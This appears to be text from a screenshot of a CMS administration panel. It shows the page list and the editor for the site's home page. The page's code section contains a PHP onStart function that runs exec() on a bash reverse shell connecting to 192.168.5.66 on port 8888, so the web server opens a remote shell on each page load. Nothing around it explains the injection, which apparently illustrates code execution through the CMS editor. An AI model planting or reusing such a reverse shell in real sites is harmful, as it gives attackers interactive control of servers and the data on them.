 Dashboard CMS Media Settings
Add Search...
Pages
Partials
Layouts
Content
Assets
Components
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts…
Blog Post
URL: /blog/post/:slug Viewing a single blog p…
About Home
TITLE URL
Home /
Save Preview
Settings Meta
File Name Layout
home.htm cms-layout
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 $this->page["PoisonVar"] = exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.5.66/8888 0>&1'");
4 }